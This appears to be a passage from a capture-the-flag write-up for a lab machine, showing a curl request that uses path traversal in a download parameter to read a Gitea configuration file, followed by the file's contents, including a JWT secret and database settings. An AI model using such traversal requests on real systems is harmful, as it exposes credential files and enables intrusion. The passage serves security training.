 {"error":"Ticket not found"}
❯ curl "http://titanic.htb/download?ticket=../../../../../../../../../home/developer/gitea/data/gitea/conf/app.ini"
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea

[repository]
ROOT = /data/git/repositories

[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]
TEMP_PATH = /data/gitea/uploads

[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true

[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable